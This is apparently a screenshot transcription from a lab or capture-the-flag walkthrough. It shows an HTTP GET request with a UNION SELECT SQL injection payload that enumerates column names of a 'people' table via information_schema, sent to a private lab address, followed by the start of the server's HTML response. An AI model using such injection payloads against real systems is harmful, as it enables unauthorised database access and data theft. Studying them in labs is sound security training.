 GET /about/0 UNION
ALL SELECT column_name,null,null,null,null FROM information_schema.
columns WHERE table_name="people" HTTP/1.1
Host: 10.10.129.176
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 21 Feb 2024 15:33:31 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Front-End-Https: on
7 Content-Length: 3360
8
9 <!DOCTYPE html>
10 <html lang=en>
11 <head>
12 <title>
About | id None
</title>
13 <meta charset=utf-8>
14 <meta name=viewport content="width=device-width,
initial-scale=1.0">
15 <link rel="icon" type="image/x-icon" href="/assets/favicon.ico"